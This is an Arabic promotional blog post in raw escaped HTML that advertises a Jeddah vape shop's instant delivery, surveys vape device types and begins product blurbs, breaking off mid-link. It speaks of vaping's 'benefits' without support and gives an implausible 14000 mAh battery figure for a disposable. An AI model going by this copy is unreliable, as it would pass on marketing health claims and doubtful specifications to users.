align=\"center\" class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: center; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR\" style=\"font-size: 18pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eفي عالم مليء بالتطور التكنولوجي والابتكارات المستمرة، يشهد عالم الفيب ثورةً\nمتسارعةً نحو التقدم والتطور ووسط هذه الثورة، تبرز مبادرات مثل فيب جدة، حيث\nيتميز هذا المتجر بتقديم خدمة توصيل فوري لمنتجات الفيب بأسرع وقت ممكن، لتلبية\nاحتياجات المستخدمين في جدة والمناطق المحيطة بها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eومن خلال هذا المقال، سنستكشف عمق عن متجر فيب جدة وأهميته في تلبية احتياجات\nعملائه وتوفير تجربة تسوق مميزة كما سنلقي نظرة على جهوده في تعزيز ثقافة الفيب\nوتوعية الجمهور بفوائدها، مما يجعله لا غنى عنه في عالم الفيب في جدة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s1217\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"1217\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhynTtBiomb9HsQ8qcAinEKCStn4QCME-ARhOYBxcVTFEX9NY42QH_vABijKz7T3lvmw0iX068tjQ122_nD-_xNXBskk4VRs3kwJQl7TMkqN1nMtPJH3_xc50sB5nuRUIH84TeldGYGdKEZ8R2Fw9WEL1huPJw1jXykpulfGUCvf_v4iKDIdOt4TahCA-Y\/s16000\/Capture%20d'%C3%A9cran%202024-06-06%20114429.png\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eماذا يقدم متجر فيب جدة؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eيقدم متجر فيب جدة تجربة تسوق استثنائية تتميز بالتوصيل الفوري، ملبياً بذلك\nحاجة العملاء المستعجلين والمتوجهين إلى الحصول على منتجات الفيب بسرعة وفعالية\nحيث يتيح فيب جدة لعشاق الفيب في المنطقة فرصة الاستمتاع بمجموعة متنوعة من\nالأجهزة، والنكهات، والإكسسوارات، مع وعد التوصيل السريع إلى عتبة المنزل أو\nالمكتب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل هذه الخدمة الفريدة، يعد فيب جدة وجهة موثوقة ومفضلة لكل من يبحث عن\nتجربة فيب مريحة وسهلة، مما يجعلها خيارًا لا غنى عنه لعشاق الفيب في جدة الذين\nيفضلون الحصول على منتجاتهم بسرعة وكفاءة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب جدة توصيل فوري\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eإن خدمه \u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفيب\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eجدة\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eتوصيل\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eفوري\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تجعل\nتجربة التسوق أكثر سهولة وراحة لعشاق الفيب في جدة والمناطق المحيطة بها فبفضل هذه\nالخدمة، يمكن للعملاء الاستمتاع بطلب منتجاتهم المفضلة من منزلهم أو مكتبهم واستلامها\nفي أسرع وقت ممكن، دون الحاجة إلى الانتظار طويلاً أو الذهاب إلى المتجر بشكل\nمباشر\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eكما يعمل فريق التوصيل في فيب جدة على توفير خدمة سريعة وموثوقة لضمان رضا\nالعملاء وتلبية احتياجاتهم بأسرع وقت ممكن، مما يجعل فيب جدة وجهة مثالية لكل من\nيبحث عن تجربة تسوق مريحة وموفرة للوقت في عالم الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eما هى أنواع أجهزة الفيب؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة السحب\nالأولية\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر\nهذه الأجهزة الأكثر شيوعًا وبساطة، حيث تتكون من بطارية ووعاء لسائل الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E. \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتتميز بسهولة\nالاستخدام والصيانة، وتناسب المبتدئين في عالم الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة السحب\nالقابلة لإعادة التعبئة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتتميز هذه الأجهزة بإمكانية إعادة تعبئة ووصلات قابلة\nللتبديل، مما يتيح للمستخدمين اختيار النكهات والتركيزات المفضلة لديهم\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة البود\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر أجهزة\nالبود أصغر حجمًا وأكثر سهولة في الاستخدام، وتوفر تجربة فيب محسنة بفضل تقنيات\nالسحب المتقدمة ونكهات البود المتنوعة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأنظمة الـ AIO\n(All-In-One\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E):\n\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجمع هذه الأنظمة بين البطارية ووعاء السائل والسخان في جهاز واحد، مما يجعلها\nمثالية للمستخدمين الذين يبحثون عن حلاً متكاملًا ومريحًا في الفيب\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; margin-right: 36pt; mso-list: l0 level1 lfo2; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-style: normal; font-variant: normal; font-variation-settings: normal; font-weight: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eأجهزة الـ MOD\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E: \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتعتبر هذه\nالأجهزة متقدمة وقابلة للتخصيص، حيث تتيح للمستخدمين تعديل القوة ودرجة الحرارة\nوغيرها من الإعدادات لتجربة فيب مخصصة وفريدة من نوعها\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eما هى أفضل أنواع السحبات؟\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eفي عالم الفيب المتطور، تتوفر اليوم العديد من أنواع السحبات التي تلبي\nتفضيلات مختلف المستخدمين ومن بين هذه الأنواع\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eسحبة اجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold;\"\u003E14000\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتمثل سحبة \u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%AC%D9%8A%D8%B1-%D8%A7%D8%B3-%D9%83%D9%8A%D9%88-14000-%D8%B4%D9%81%D8%B7%D8%A9\/p957675078\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eاجير\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%AC%D9%8A%D8%B1-%D8%A7%D8%B3-%D9%83%D9%8A%D9%88-14000-%D8%B4%D9%81%D8%B7%D8%A9\/p957675078\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1155cc; line-height: 115%;\"\u003E 14000\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E تقنية\nحديثة في عالم الفيب، حيث تجمع بين الأداء القوي والتصميم الأنيق في جهاز واحد كما\nتأتي إجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000\n\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eبتصميم أنيق ومريح، مما يجعلها مثالية للاستخدام اليومي والمتكرر كما تتميز هذه\nالسحبة بسعة بطارية تصل إلى \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eمللي أمبير، مما يضمن استمرارية الاستخدام\nلفترة طويلة دون الحاجة للشحن المتكرر\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل تقنية السحب المباشرة، توفر\u003Cspan style=\"mso-ansi-font-weight: bold;\"\u003E\nاجير \u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%; mso-ansi-font-weight: bold;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eتجربة فيب سلسة وممتعة، مع إنتاج بخار غني\nوكثيف كما تأتي هذه السحبة بمجموعة واسعة من النكهات الشهية والممتعة، مما يسمح\nللمستخدمين بالاستمتاع بتجربة فيب مخصصة ومميزة\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eوبفضل مزيجها من الأداء المتميز والتصميم الأنيق، تعد سحبة إجير \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E14000 \u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eخيارًا\nمثاليًا لكل من يبحث عن جهاز فيب عالي الجودة وسهل الاستخدام كما تضمن هذه السحبة\nتجربة فيب ممتعة ومريحة، مما يجعلها اختيارًا شائعًا بين محبي الفيب في كل مكان\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"line-height: 115%;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"margin-right: 36pt; text-align: right; text-indent: -18pt; unicode-bidi: embed;\"\u003E\u003Cb style=\"mso-ansi-font-weight: normal;\"\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-bidi-language: AR;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E●\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR\" style=\"font-size: 16pt; line-height: 115%; mso-ansi-font-weight: bold; mso-bidi-language: AR;\"\u003Eسحبة ارجوس برو تو \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"normal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR\" style=\"line-height: 115%; mso-bidi-language: AR;\"\u003Eإن\u003C\/span\u003E\u003Cspan lang=\"AR\"\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eسحبة\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E \u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%; mso-bidi-language: AR;\"\u003Eارجوس\u003C\/span\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/vaperelax.com\/%D8%B3%D8%AD%D8%A8%D8%A9-%D8%A7%D8%B1%D8%AC%D9%88%D8%B3-%D8%A8%D8%B1%D9%88-%D8%AA%D9%88\/p112154892\"\u003E\u003Cspan style=\"color: #1155cc; line-height: 115%;\"\u003E 